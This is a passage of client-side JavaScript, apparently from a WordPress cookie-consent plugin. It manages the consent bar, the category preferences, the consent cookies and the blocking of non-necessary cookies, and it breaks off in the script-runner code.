CLI_ACCEPT_COOKIE_EXPIRE =(typeof CLI_ACCEPT_COOKIE_EXPIRE !== 'undefined' ? CLI_ACCEPT_COOKIE_EXPIRE : 365);
CLI_COOKIEBAR_AS_POPUP=(typeof CLI_COOKIEBAR_AS_POPUP !== 'undefined' ? CLI_COOKIEBAR_AS_POPUP : false);
var CLI_Cookie={
	set: function (name, value, days) {
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            var expires = "; expires=" + date.toGMTString();
        } else
            var expires = "";
        document.cookie = name + "=" + value + expires + "; path=/";
        if(days<1)
        {
            host_name=window.location.hostname;
            document.cookie = name + "=" + value + expires + "; path=/; domain=."+host_name+";";
            if(host_name.indexOf("www")!=1)
			{  
			   var host_name_withoutwww=host_name.replace('www','');
			   document.cookie = name + "=" + value + expires + "; path=/; domain="+host_name_withoutwww+";";
			}
            host_name=host_name.substring(host_name.lastIndexOf(".", host_name.lastIndexOf(".")-1));
            document.cookie = name + "=" + value + expires + "; path=/; domain="+host_name+";";
        }
    },
    read: function (name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1, c.length);
            }
            if (c.indexOf(nameEQ) === 0) {
                return c.substring(nameEQ.length, c.length);
            }
        }
        return null;
    },
    erase: function (name) {
        this.set(name, "", -10);
    },
    exists: function (name) {
        return (this.read(name) !== null);
    },
    getallcookies:function() 
    {
	    var pairs = document.cookie.split(";");
	    var cookieslist = {};
	    for (var i = 0; i < pairs.length; i++) {
	        var pair = pairs[i].split("=");
	        cookieslist[(pair[0] + '').trim()] = unescape(pair[1]);
	    }
	    return cookieslist;
	}
}
var CLI=
{
	bar_config:{},
	showagain_config:{},
	allowedCategories:[],
	js_blocking_enabled: false,
	set:function(args)
	{
		if(typeof JSON.parse !== "function") 
		{
	        console.log("CookieLawInfo requires JSON.parse but your browser doesn't support it");
	        return;
		}
		if(typeof args.settings!=='object')
	    {
	    	this.settings = JSON.parse(args.settings);
		} 
		else
	    {
	    	this.settings = args.settings;
	    }
		this.js_blocking_enabled = Boolean( Cli_Data.js_blocking );
	    this.settings = args.settings;
	    this.bar_elm = jQuery(this.settings.notify_div_id);
	    this.showagain_elm = jQuery(this.settings.showagain_div_id);
		this.settingsModal = jQuery('#cliSettingsPopup');
		
        /* buttons */
        this.main_button=jQuery('.cli-plugin-main-button');
        this.main_link = jQuery('.cli-plugin-main-link');
        this.reject_link = jQuery('.cookie_action_close_header_reject');
		    this.delete_link=jQuery(".cookielawinfo-cookie-delete");
	    	this.settings_button=jQuery('.cli_settings_button');

        if(this.settings.cookie_bar_as=='popup')
    	{
    		CLI_COOKIEBAR_AS_POPUP=true;
		}
        this.addStyleAttribute();
		this.configBar();
        this.toggleBar();
        this.attachDelete();
        this.attachEvents();
		this.configButtons();
		this.reviewConsent();
		var cli_hidebar_on_readmore=this.hideBarInReadMoreLink();
        if( Boolean( this.settings.scroll_close ) ===true && cli_hidebar_on_readmore===false) 
        {
        	window.addEventListener("scroll",CLI.closeOnScroll, false);
		}
		
	},
	hideBarInReadMoreLink:function()
	{
		if( Boolean( CLI.settings.button_2_hidebar ) === true && this.main_link.length>0 && this.main_link.hasClass('cli-minimize-bar'))
		{
			this.hideHeader();
			cliBlocker.cookieBar( false );
			this.showagain_elm.slideDown(this.settings.animate_speed_show);
			return true;
		}
		return false;
	},
	attachEvents:function()
	{	
		jQuery(document).on('click','.wt-cli-privacy-btn',function(e){
			e.preventDefault();
			CLI.accept_close();
			CLI.settingsPopUpClose();
		});

		jQuery('.cli_action_button').on("click", function(e) {
			e.preventDefault();
			var elm=jQuery(this);
			var button_action=elm.attr('data-cli_action');
			var open_link=elm[0].hasAttribute("href") && elm.attr("href") != '#' ? true : false;
			var new_window=false;
			if(button_action=='accept')
			{
				CLI.accept_close();
				new_window= Boolean( CLI.settings.button_1_new_win ) ? true : false;

			}else if(button_action=='reject')
			{
				CLI.reject_close();
				new_window= Boolean( CLI.settings.button_3_new_win ) ? true : false;
			}
			if(open_link)
			{
                if(new_window)
                {
                    window.open(elm.attr("href"),'_blank');
                }else
                {
                    window.location.href =elm.attr("href");
                }  
            }
		});
		this.settingsPopUp();
		this.settingsTabbedAccordion();
		this.toggleUserPreferenceCheckBox();
		this.hideCookieBarOnClose();
		this.cookieLawInfoRunCallBacks();

	},
	toggleUserPreferenceCheckBox:function()
	{	
		
    	jQuery('.cli-user-preference-checkbox').each(function(){

			categoryCookie = 'cookielawinfo-'+jQuery(this).attr('data-id');
			categoryCookieValue = CLI_Cookie.read(categoryCookie);
			if( categoryCookieValue == null )
			{
				if(jQuery(this).is(':checked'))
				{
					CLI_Cookie.set(categoryCookie,'yes',CLI_ACCEPT_COOKIE_EXPIRE);
				}else
				{
					CLI_Cookie.set(categoryCookie,'no',CLI_ACCEPT_COOKIE_EXPIRE);	
				}
			}
			else
			{	
				if(categoryCookieValue == "yes")
				{
					jQuery(this).prop("checked",true);
				}
				else
				{
					jQuery(this).prop("checked",false);
				}

			}
			
        });
    	jQuery('.cli-user-preference-checkbox').on("click", function(e) {
			var dataID = jQuery(this).attr('data-id');
			var currentToggleElm = jQuery('.cli-user-preference-checkbox[data-id='+dataID+']');
        	if(jQuery(this).is(':checked'))
        	{	
        		CLI_Cookie.set('cookielawinfo-'+dataID,'yes',CLI_ACCEPT_COOKIE_EXPIRE);
				currentToggleElm.prop('checked',true);
			}else
        	{
				CLI_Cookie.set('cookielawinfo-'+dataID,'no',CLI_ACCEPT_COOKIE_EXPIRE);	
				currentToggleElm.prop('checked',false);				
			}
			CLI.checkCategories();
			CLI.generateConsent();
		});
		
	},
	settingsPopUp:function()
	{	
		jQuery(document).on('click','.cli_settings_button',function(e){
			e.preventDefault();
			CLI.settingsModal.addClass("cli-show").css({'opacity':0}).animate({'opacity':1});
			CLI.settingsModal.removeClass('cli-blowup cli-out').addClass("cli-blowup");
			jQuery('body').addClass("cli-modal-open");
			jQuery(".cli-settings-overlay").addClass("cli-show");
			jQuery("#cookie-law-info-bar").css({'opacity':.1});
			if(!jQuery('.cli-settings-mobile').is(':visible'))
			{
				CLI.settingsModal.find('.cli-nav-link:eq(0)').trigger("click");
			}
	    });
		jQuery('#cliModalClose').on("click", function(e) {
			CLI.settingsPopUpClose();
		});
		CLI.settingsModal.on("click", function(e) {
			if(!(document.getElementsByClassName('cli-modal-dialog')[0].contains(e.target)))
			{
				CLI.settingsPopUpClose();
			}
		});
		jQuery('.cli_enable_all_btn').on("click", function(e) {
			var cli_toggle_btn = jQuery(this);
			var enable_text = cli_toggle_btn.attr('data-enable-text');
			var disable_text= cli_toggle_btn.attr('data-disable-text');
			if(cli_toggle_btn.hasClass('cli-enabled')){
				CLI.disableAllCookies();
				cli_toggle_btn.html(enable_text);
			}
			else
			{
				CLI.enableAllCookies();
				cli_toggle_btn.html(disable_text);

			}
			jQuery(this).toggleClass('cli-enabled');
		});
		
		this.privacyReadmore();
	},
	settingsTabbedAccordion:function()
	{
		jQuery(".cli-tab-header").on("click", function(e) {
			if(!(jQuery(e.target).hasClass('cli-slider') || jQuery(e.target).hasClass('cli-user-preference-checkbox')))
			{
				if (jQuery(this).hasClass("cli-tab-active")) {
					jQuery(this).removeClass("cli-tab-active");
					jQuery(this)
					  .siblings(".cli-tab-content")
					  .slideUp(200);

				  } else {
					jQuery(".cli-tab-header").removeClass("cli-tab-active");
					jQuery(this).addClass("cli-tab-active");
					jQuery(".cli-tab-content").slideUp(200);
					jQuery(this)
					  .siblings(".cli-tab-content")
					  .slideDown(200);
				  }
			}	
		  });
	},
	settingsPopUpClose:function()
	{
		this.settingsModal.removeClass('cli-show');
		this.settingsModal.addClass('cli-out');
		jQuery('body').removeClass("cli-modal-open");
        jQuery(".cli-settings-overlay").removeClass("cli-show");
        jQuery("#cookie-law-info-bar").css({'opacity':1});
	},
	privacyReadmore:function()
	{	
		var el= jQuery('.cli-privacy-content .cli-privacy-content-text');
		if( el.length > 0 ) {
			var clone= el.clone(),
			originalHtml= clone.html(),
			originalHeight= el.outerHeight(),
			Trunc = {
			addReadmore:function(textBlock)
			{	
				if(textBlock.html().length > 250)
				{
					jQuery('.cli-privacy-readmore').show();
				}
				else
				{
					jQuery('.cli-privacy-readmore').hide();
				}
			},
			truncateText : function( textBlock ) {   
				var strippedText = jQuery('<div />').html(textBlock.html()); 
				strippedText.find('table').remove();        
				textBlock.html(strippedText.html());
				currentText = textBlock.text();
				if(currentText.trim().length > 250){
					var newStr = currentText.substring(0, 250);
					textBlock.empty().html(newStr).append('...');
				}
			},     
			replaceText: function ( textBlock, original ){
				return textBlock.html(original);      
			}  
			
			};
			Trunc.addReadmore(el);
			Trunc.truncateText(el);
			jQuery('a.cli-privacy-readmore').on("click", function(e) {
				e.preventDefault();
				if(jQuery('.cli-privacy-overview').hasClass('cli-collapsed'))
				{	
					Trunc.truncateText(el);
					jQuery('.cli-privacy-overview').removeClass('cli-collapsed');
					el.css('height', '100%');
				}
				else
				{
					jQuery('.cli-privacy-overview').addClass('cli-collapsed');
					Trunc.replaceText(el, originalHtml);
				}
				
				
			});
		}
		
	},
	attachDelete:function()
	{
		this.delete_link.on("click", function(e) {
	        CLI_Cookie.erase(CLI_ACCEPT_COOKIE_NAME);
	        for(var k in Cli_Data.nn_cookie_ids) 
	        {
	            CLI_Cookie.erase(Cli_Data.nn_cookie_ids[k]);
			}
			CLI.generateConsent();
	        return false;
		});
		
	},
	configButtons:function()
	{
	    /*[cookie_button] */
	    this.main_button.css('color',this.settings.button_1_link_colour);
	    if( Boolean( this.settings.button_1_as_button ) ) 
	    {	
	        this.main_button.css('background-color',this.settings.button_1_button_colour);
			
			this.main_button.on('mouseenter', function(){
				jQuery(this).css('background-color',CLI.settings.button_1_button_hover);
			})
			.on('mouseleave', function(){
				jQuery(this).css('background-color',CLI.settings.button_1_button_colour);
			});
	    }

	    /* [cookie_link] */    
	    this.main_link.css('color',this.settings.button_2_link_colour);
	    if( Boolean( this.settings.button_2_as_button ) ) 
	    {
			this.main_link.css('background-color',this.settings.button_2_button_colour);

			this.main_link.on('mouseenter', function(){
				jQuery(this).css('background-color',CLI.settings.button_2_button_hover);
			})
			.on('mouseleave', function(){
				jQuery(this).css('background-color',CLI.settings.button_2_button_colour);
			});
	        
	    }
	    /* [cookie_reject] */	    
		this.reject_link.css('color',this.settings.button_3_link_colour);
	    if( Boolean( this.settings.button_3_as_button ) ) 
	    {	
		
			this.reject_link.css('background-color',this.settings.button_3_button_colour);
			this.reject_link.on('mouseenter', function(){
				jQuery(this).css('background-color',CLI.settings.button_3_button_hover);
			})
			.on('mouseleave', function(){
				jQuery(this).css('background-color',CLI.settings.button_3_button_colour);
			});
		}
		/* [cookie_settings] */	    
	    this.settings_button.css('color',this.settings.button_4_link_colour);
	    if( Boolean( this.settings.button_4_as_button ) ) 
	    {
			this.settings_button.css('background-color',this.settings.button_4_button_colour);
			this.settings_button.on('mouseenter', function(){
				jQuery(this).css('background-color',CLI.settings.button_4_button_hover);
			})
			.on('mouseleave', function(){
				jQuery(this).css('background-color',CLI.settings.button_4_button_colour);
			});
	    }
	},
	toggleBar:function()
	{
		if(CLI_COOKIEBAR_AS_POPUP)
		{
			this.barAsPopUp(1);
		}
		if(CLI.settings.cookie_bar_as=='widget')
		{
			this.barAsWidget(1);
		}
		if(!CLI_Cookie.exists(CLI_ACCEPT_COOKIE_NAME)) 
		{
	        this.displayHeader();
	    }else
	    {
	        this.hideHeader();
	    }
	    if( Boolean( this.settings.show_once_yn )) 
	    {
	        setTimeout(function(){
	        	CLI.close_header();
	        },CLI.settings.show_once);
		}
		if( CLI.js_blocking_enabled === false ) {
			if( Boolean( Cli_Data.ccpaEnabled ) === true ) {
				if( Cli_Data.ccpaType === 'ccpa' && Boolean( Cli_Data.ccpaBarEnabled ) === false ) {
					cliBlocker.cookieBar( false );
				}
			} else {
				jQuery('.wt-cli-ccpa-opt-out,.wt-cli-ccpa-checkbox,.wt-cli-ccpa-element').remove();
			}
		} 
		
	    this.showagain_elm.on("click", function(e) {
	        e.preventDefault();
	        CLI.showagain_elm.slideUp(CLI.settings.animate_speed_hide,function() 
	        {
	            CLI.bar_elm.slideDown(CLI.settings.animate_speed_show);
	            if(CLI_COOKIEBAR_AS_POPUP)
				{
					CLI.showPopupOverlay();
				}
	        });
	    });
	},
	configShowAgain:function()
	{
		this.showagain_config = {
	        'background-color': this.settings.background,
	        'color':this.l1hs(this.settings.text),
	        'position': 'fixed',
	        'font-family': this.settings.font_family
	    };
	    if(Boolean( this.settings.border_on ) ) 
	    {
	        var border_to_hide = 'border-' + this.settings.notify_position_vertical;
	        this.showagain_config['border'] = '1px solid ' + this.l1hs(this.settings.border);
	        this.showagain_config[border_to_hide] = 'none';
	    }
	    var cli_win=jQuery(window);
    	var cli_winw=cli_win.width();
    	var showagain_x_pos=this.settings.showagain_x_position;
    	if(cli_winw<300)
    	{
    		showagain_x_pos=10;
    		this.showagain_config.width=cli_winw-20;
    	}else
    	{
    		this.showagain_config.width='auto';
    	}
	    var cli_defw=cli_winw>400 ? 500 : cli_winw-20;
	    if(CLI_COOKIEBAR_AS_POPUP) /* cookie bar as popup */
	    {
	    	var sa_pos=this.settings.popup_showagain_position;
	    	var sa_pos_arr=sa_pos.split('-');
	    	if(sa_pos_arr[1]=='left')
	    	{
	    		this.showagain_config.left=showagain_x_pos;
	    	}else if(sa_pos_arr[1]=='right')
	    	{	
	    		this.showagain_config.right=showagain_x_pos;
	    	}
	    	if(sa_pos_arr[0]=='top')
	    	{
	    		this.showagain_config.top=0;

	    	}else if(sa_pos_arr[0]=='bottom')
	    	{	
	    		this.showagain_config.bottom=0;
	    	}
	    	this.bar_config['position'] = 'fixed';

	    }else if(this.settings.cookie_bar_as=='widget')
	    {
	    	this.showagain_config.bottom=0;
	    	if(this.settings.widget_position=='left')
	    	{
	    		this.showagain_config.left=showagain_x_pos;
	    	}else if(this.settings.widget_position=='right')
	    	{	
	    		this.showagain_config.right=showagain_x_pos;
	    	}
	    }
	    else
	    {
	    	if(this.settings.notify_position_vertical == "top") 
		    {
		        this.showagain_config.top = '0';
		    }
		    else if(this.settings.notify_position_vertical == "bottom") 
		    {
		        this.bar_config['position'] = 'fixed';
		        this.bar_config['bottom'] = '0';
		        this.showagain_config.bottom = '0';
		    }
		    if(this.settings.notify_position_horizontal == "left") 
		    {
		        this.showagain_config.left =showagain_x_pos;
		    }else if(this.settings.notify_position_horizontal == "right") 
		    {
		        this.showagain_config.right =showagain_x_pos;
		    }
	    } 
	    this.showagain_elm.css(this.showagain_config);	    
	},
	configBar:function()
	{
		this.bar_config = {
	        'background-color':this.settings.background,
	        'color':this.settings.text,
	        'font-family':this.settings.font_family
	    };
	    if(this.settings.notify_position_vertical=="top") 
	    {
	        this.bar_config['top'] = '0';
	        if( Boolean( this.settings.header_fix ) === true) 
	        {
	            this.bar_config['position'] = 'fixed';
	        }
	    }else 
	    {
	        this.bar_config['bottom'] = '0';
	    }
	    this.configShowAgain();
	    this.bar_elm.css(this.bar_config).hide();
	},
	l1hs:function(str) 
	{
	    if (str.charAt(0) == "#") {
	        str = str.substring(1, str.length);
	    } else {
	        return "#" + str;
	    }
	    return this.l1hs(str);
	},
	close_header:function() 
	{
        CLI_Cookie.set(CLI_ACCEPT_COOKIE_NAME,'yes',CLI_ACCEPT_COOKIE_EXPIRE);
        this.hideHeader();
    },
	accept_close:function() 
    {        
		this.hidePopupOverlay();
		this.generateConsent();
		this.cookieLawInfoRunCallBacks();

        CLI_Cookie.set(CLI_ACCEPT_COOKIE_NAME,'yes',CLI_ACCEPT_COOKIE_EXPIRE);
        if( Boolean( this.settings.notify_animate_hide ) ) 
        {	
			if( CLI.js_blocking_enabled === true ) {
				this.bar_elm.slideUp( this.settings.animate_speed_hide, cliBlocker.runScripts );
			} else {
				this.bar_elm.slideUp( this.settings.animate_speed_hide );
			}
           
        }else 
        {	
			if( CLI.js_blocking_enabled === true ) {
            	this.bar_elm.hide( cliBlocker.runScripts );

			} else {
				this.bar_elm.hide();
			}
        }
        if( Boolean( this.settings.showagain_tab ) ) 
        {
        	this.showagain_elm.slideDown(this.settings.animate_speed_show);
		}
        if( Boolean( this.settings.accept_close_reload ) === true  ) 
        {
            this.reload_current_page();
        }
        return false;
    },
	reject_close:function() 
    {
		this.hidePopupOverlay();
		this.generateConsent();
		this.cookieLawInfoRunCallBacks();
        for(var k in Cli_Data.nn_cookie_ids) 
        {
            CLI_Cookie.erase(Cli_Data.nn_cookie_ids[k]);
        }
		CLI_Cookie.set(CLI_ACCEPT_COOKIE_NAME,'no',CLI_ACCEPT_COOKIE_EXPIRE);
		
        if( Boolean( this.settings.notify_animate_hide ) ) 
        {	
			if( CLI.js_blocking_enabled === true ) {

				this.bar_elm.slideUp(this.settings.animate_speed_hide, cliBlocker.runScripts);

			} else {
				
				this.bar_elm.slideUp(this.settings.animate_speed_hide);
			}
            
        } else 
        {	
			if( CLI.js_blocking_enabled === true ) {

				this.bar_elm.hide( cliBlocker.runScripts );

			} else {

				this.bar_elm.hide();

			}
            
        }
        if( Boolean( this.settings.showagain_tab ) ) 
        {
        	this.showagain_elm.slideDown(this.settings.animate_speed_show);
        }
        if( Boolean( this.settings.reject_close_reload ) === true ) 
        {
            this.reload_current_page();
        }
        return false;
    },
    reload_current_page:function()
    {	
		
    	if(typeof cli_flush_cache!=='undefined' && cli_flush_cache === true)
    	{
            window.location.href=this.add_clear_cache_url_query();
    	}else
    	{
    		window.location.reload(true);
    	}
    },
    add_clear_cache_url_query:function()
    {
    	var cli_rand=new Date().getTime()/1000;
    	var cli_url=window.location.href;
    	var cli_hash_arr=cli_url.split('#');
    	var cli_urlparts= cli_hash_arr[0].split('?');
    	if(cli_urlparts.length>=2) 
    	{
    		var cli_url_arr=cli_urlparts[1].split('&');
    		cli_url_temp_arr=new Array();
    		for(var cli_i=0; cli_i<cli_url_arr.length; cli_i++)
    		{   			
    			var cli_temp_url_arr=cli_url_arr[cli_i].split('=');
    			if(cli_temp_url_arr[0]=='cli_action')
    			{

    			}else
    			{
    				cli_url_temp_arr.push(cli_url_arr[cli_i]);
    			}
    		}
    		cli_urlparts[1]=cli_url_temp_arr.join('&');
    		cli_url=cli_urlparts.join('?')+(cli_url_temp_arr.length>0 ? '&': '')+'cli_action=';
    	}else
    	{
    		cli_url=cli_hash_arr[0]+'?cli_action=';
    	}
    	cli_url+=cli_rand;
    	if(cli_hash_arr.length>1)
    	{
    		cli_url+='#'+cli_hash_arr[1];
    	}
    	return cli_url;
    },
	closeOnScroll:function() 
	{
        if(window.pageYOffset > 100 && !CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)) 
        {
            CLI.accept_close();
            if( Boolean( CLI.settings.scroll_close_reload ) === true) 
            {
                window.location.reload();
            }
            window.removeEventListener("scroll",CLI.closeOnScroll,false);
        }
    },
    displayHeader:function() 
    {   
        if( Boolean( this.settings.notify_animate_show ) ) 
        {
            this.bar_elm.slideDown(this.settings.animate_speed_show);
        }else 
        {
            this.bar_elm.show();
        }
        this.showagain_elm.hide();
        if(CLI_COOKIEBAR_AS_POPUP)
		{
			this.showPopupOverlay();
		}    
    },
    hideHeader:function()
    {      
        if( Boolean( this.settings.showagain_tab ) ) 
        {
	        if( Boolean( this.settings.notify_animate_show ) ) 
	        {
	            this.showagain_elm.slideDown(this.settings.animate_speed_show);
	        } else {
	            this.showagain_elm.show();
	        }
    	}else
    	{
    		this.showagain_elm.hide();
    	}
        this.bar_elm.slideUp(this.settings.animate_speed_show);
        this.hidePopupOverlay();
    },
    hidePopupOverlay:function() 
    {
        jQuery('body').removeClass("cli-barmodal-open");
        jQuery(".cli-popupbar-overlay").removeClass("cli-show");
    },
    showPopupOverlay:function()
    {	
		if( this.bar_elm.length ) {
			if( Boolean( this.settings.popup_overlay ) )
			{
				jQuery('body').addClass("cli-barmodal-open");
				jQuery(".cli-popupbar-overlay").addClass("cli-show");
			}
		}
        
    },
    barAsWidget:function(a)
    {
		var cli_elm=this.bar_elm;
		cli_elm.attr('data-cli-type','widget');
	    var cli_win=jQuery(window);
	    var cli_winh=cli_win.height()-40;
	    var cli_winw=cli_win.width();
	    var cli_defw=cli_winw>400 ? 300 : cli_winw-30;
	    cli_elm.css({
	        'width':cli_defw,'height':'auto','max-height':cli_winh,'overflow':'auto','position':'fixed','box-sizing':'border-box'
		});
		if ( this.checkifStyleAttributeExist() === false ) {
			cli_elm.css({'padding':'25px 15px'});
		}
	    if(this.settings.widget_position=='left')
	    {
	    	cli_elm.css({
	        	'left':'15px','right':'auto','bottom':'15px','top':'auto'
	    	});
	    }else
	    {
	    	cli_elm.css({
	        	'left':'auto','right':'15px','bottom':'15px','top':'auto'
	    	});
	    }
	    if(a)
	    {
	    	this.setResize();
		}
    },
    barAsPopUp:function(a)
    {    	
    	if(typeof cookie_law_info_bar_as_popup==='function')
    	{
    		return false;
    	}
		var cli_elm=this.bar_elm;
		cli_elm.attr('data-cli-type','popup');
	    var cli_win=jQuery(window);
	    var cli_winh=cli_win.height()-40;
	    var cli_winw=cli_win.width();
	    var cli_defw=cli_winw>700 ? 500 : cli_winw-20;

	    cli_elm.css({
	        'width':cli_defw,'height':'auto','max-height':cli_winh,'bottom':'','top':'50%','left':'50%','margin-left':(cli_defw/2)*-1,'margin-top':'-100px','overflow':'auto'
		}).addClass('cli-bar-popup cli-modal-content');
		if ( this.checkifStyleAttributeExist() === false ) {
			cli_elm.css({'padding':'25px 15px'});
		}
	    cli_h=cli_elm.height();
	    li_h=cli_h<200 ? 200 : cli_h;
	    cli_elm.css({'top':'50%','margin-top':((cli_h/2)+30)*-1});	    
	    setTimeout(function(){ 
		    cli_elm.css({
		        'bottom':''
		    });
	     },100);
	    if(a)
	    {
	    	this.setResize();
		}
    },
    setResize:function()
	{
		var resizeTmr=null;
		jQuery(window).resize(function() {
			clearTimeout(resizeTmr);
			resizeTmr=setTimeout(function()
			{
				if(CLI_COOKIEBAR_AS_POPUP)
				{
					CLI.barAsPopUp();
				}
				if(CLI.settings.cookie_bar_as=='widget')
				{
					CLI.barAsWidget();
				}
				CLI.configShowAgain();
			},500);
		});
	},
	enableAllCookies:function()
    {	
		
    	jQuery('.cli-user-preference-checkbox').each(function(){
			var cli_chkbox_elm=jQuery(this);
			var cli_chkbox_data_id=cli_chkbox_elm.attr('data-id');
			if(cli_chkbox_data_id!='checkbox-necessary')
			{
				cli_chkbox_elm.prop('checked',true);
				CLI_Cookie.set('cookielawinfo-'+cli_chkbox_data_id,'yes',CLI_ACCEPT_COOKIE_EXPIRE);
			}
		});
	},
	hideCookieBarOnClose: function() {
		jQuery(document).on('click','.cli_cookie_close_button',function(e){
			e.preventDefault();
			var elm=jQuery(this);
			var button_action = elm.attr('data-cli_action');
			if( Cli_Data.ccpaType === 'ccpa' )
			{	
				CLI.enableAllCookies();
			}
			CLI.accept_close();
		});
	},
	checkCategories:function()
	{	
		var cliAllowedCategories =  [];
		var cli_categories = {};
		jQuery('.cli-user-preference-checkbox').each(function()
		{	var status=false;
			cli_chkbox_elm=jQuery(this);
			cli_chkbox_data_id=cli_chkbox_elm.attr('data-id');
			cli_chkbox_data_id=cli_chkbox_data_id.replace('checkbox-','');
			cli_chkbox_data_id_trimmed=cli_chkbox_data_id.replace('-','_')
    		if(jQuery(cli_chkbox_elm).is(':checked'))
        	{
				status=true;
				cliAllowedCategories.push(cli_chkbox_data_id);
			}
			
			cli_categories[cli_chkbox_data_id_trimmed]= status;
		});
		CLI.allowedCategories = cliAllowedCategories;
	},
	cookieLawInfoRunCallBacks:function()
	{		
		this.checkCategories();
		if(CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)=='yes')		
    	{	
			if("function" == typeof CookieLawInfo_Accept_Callback){
				CookieLawInfo_Accept_Callback(); 
			}
		}
	},
	generateConsent:function()
	{	
		var preferenceCookie = CLI_Cookie.read(CLI_PREFERNCE_COOKIE);
		cliConsent = {};
		if(preferenceCookie !== null) {
			cliConsent = window.atob(preferenceCookie);
			cliConsent = JSON.parse(cliConsent);
		}
		cliConsent.ver = Cli_Data.consentVersion;
		categories = [];
		jQuery('.cli-user-preference-checkbox').each(function(){
			categoryVal = '';
			cli_chkbox_data_id = jQuery(this).attr('data-id');
			cli_chkbox_data_id = cli_chkbox_data_id.replace('checkbox-','');
			if(jQuery(this).is(':checked'))
        	{	
				categoryVal = true;
			}
			else	
        	{		
				categoryVal = false;
			}
			cliConsent[cli_chkbox_data_id] = categoryVal;
		});
		cliConsent = JSON.stringify(cliConsent);
		cliConsent = window.btoa(cliConsent);
		CLI_Cookie.set(CLI_PREFERNCE_COOKIE,cliConsent,CLI_ACCEPT_COOKIE_EXPIRE);
	},
	addStyleAttribute:function()
	{
		var bar=this.bar_elm;
		var styleClass='';
		if(jQuery(bar).find('.cli-bar-container').length > 0)
		{
			styleClass	=	jQuery('.cli-bar-container').attr('class');
			styleClass	=	styleClass.replace('cli-bar-container','');
			styleClass	=	styleClass.trim();
			jQuery(bar).attr('data-cli-style',styleClass);
		}
	},
	getParameterByName: function( name, url ) {
		if (!url) url = window.location.href;
		name = name.replace(/[\[\]]/g, '\\$&');
		var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
			results = regex.exec(url);
		if (!results) return null;
		if (!results[2]) return '';
		return decodeURIComponent(results[2].replace(/\+/g, ' '));
	},
	CookieLawInfo_Callback: function( enableBar, enableBlocking ) {
		enableBar = typeof enableBar !== 'undefined' ? enableBar : true;
		enableBlocking = typeof enableBlocking !== 'undefined' ? enableBlocking : true;
		if( CLI.js_blocking_enabled === true && Boolean( Cli_Data.custom_integration ) === true ) {
			cliBlocker.cookieBar( enableBar );
			cliBlocker.runScripts( enableBlocking );
		}
	},
	checkifStyleAttributeExist: function() 
	{	
		var exist = false;
		var attr = this.bar_elm.attr('data-cli-style');
		if (typeof attr !== typeof undefined && attr !== false) {
			exist = true;
		}
		return exist;
	},
	reviewConsent : function()
	{	
		jQuery(document).on('click','.cli_manage_current_consent,.wt-cli-manage-consent-link',function(){
			CLI.displayHeader();
		});
	}
}
var cliBlocker = 
{   
	blockingStatus: true,
	scriptsLoaded: false,
	ccpaEnabled : false,
	ccpaRegionBased : false,
	ccpaApplicable : false,
	ccpaBarEnabled: false,
	cliShowBar: true ,
	isBypassEnabled: CLI.getParameterByName('cli_bypass'),
	checkPluginStatus: function(callbackA , callbackB )
	{	
		this.ccpaEnabled = Boolean( Cli_Data.ccpaEnabled );
		this.ccpaRegionBased = Boolean( Cli_Data.ccpaRegionBased );
		this.ccpaBarEnabled = Boolean( Cli_Data.ccpaBarEnabled );
		
		if( Boolean( Cli_Data.custom_integration ) === true ) {
			callbackA( false );
		} 
		else {
			if( this.ccpaEnabled === true ) {
				this.ccpaApplicable = true;
				if( Cli_Data.ccpaType === 'ccpa') {
					if( this.ccpaBarEnabled !== true ) {
						this.cliShowBar = false;
						this.blockingStatus = false;
					}
				}
			} else {
				jQuery('.wt-cli-ccpa-opt-out,.wt-cli-ccpa-checkbox,.wt-cli-ccpa-element').remove();
			}
			if ( cliBlocker.isBypassEnabled === "1") {
				cliBlocker.blockingStatus = false;
			}
			callbackA( this.cliShowBar );
			callbackB( this.blockingStatus);
		}
		
		
	},
	cookieBar: function( showbar )
	{	
		showbar = typeof showbar !== 'undefined' ? showbar : true;
		cliBlocker.cliShowBar = showbar;
		if(cliBlocker.cliShowBar === false)
		{
			CLI.bar_elm.hide();
			CLI.showagain_elm.hide();
			CLI.settingsModal.removeClass('cli-blowup cli-out');
			CLI.hidePopupOverlay();
			jQuery(".cli-settings-overlay").removeClass("cli-show");
		}	
		else
		{
			if(!CLI_Cookie.exists(CLI_ACCEPT_COOKIE_NAME)) 
			{	
				CLI.displayHeader();
			}
			else
			{
				CLI.hideHeader();
			}
			CLI.settingsModal.show();
			jQuery('.cli-modal-backdrop').show();
		}
	},
	removeCookieByCategory : function() 
	{	

		if(cliBlocker.blockingStatus === true)
		{	
			if(CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME) !== null)
			{
				var non_necessary_cookies = Cli_Data.non_necessary_cookies;
				for (var key in non_necessary_cookies) {
					currentCategory = key;
					if(CLI.allowedCategories.indexOf(currentCategory) === -1)
					{	
						var nonNecessaryCookies = non_necessary_cookies[currentCategory];
						for(var i=0; i < nonNecessaryCookies.length; i++)
						{	
							if(CLI_Cookie.read(nonNecessaryCookies[i]) !== null)
							{	
								CLI_Cookie.erase(nonNecessaryCookies[i]);
							}

						}
					}
				}
			}
		}
	},
    runScripts:function( blocking )
	{		
		blocking = typeof blocking !== 'undefined' ? blocking : true;
		cliBlocker.blockingStatus = blocking;
		srcReplaceableElms = ['iframe','IFRAME','EMBED','embed','OBJECT','object','IMG','img'];
		var genericFuncs = 
		{	
			
			renderByElement: function( callback )
			{	
				cliScriptFuncs.renderScripts();
				callback();
				cliBlocker.scriptsLoaded = true;
			},

		};
		var cliScriptFuncs = 
		{
			// trigger DOMContentLoaded
			scriptsDone:function() 
			{	
				if (typeof Cli_Data.triggerDomRefresh !== 'undefined') {
					if( Boolean( Cli_Data.triggerDomRefresh ) === true ) 
					{	
						var DOMContentLoadedEvent = document.createEvent('Event')
						DOMContentLoadedEvent.initEvent('DOMContentLoaded', true, true)
						window.document.dispatchEvent(DOMContentLoadedEvent);
					}
				}
			},
			seq :function(arr, callback, index) {
				// first call, without an index
				if (typeof index === 'undefined') {
				  index = 0
				}
			  
				arr[index](function () {
				  index++
				  if (index === arr.length) {
					callback()
				  } else {
					cliScriptFuncs.seq(arr, callback, index)
				  }
				})
			  },
			/* script runner */
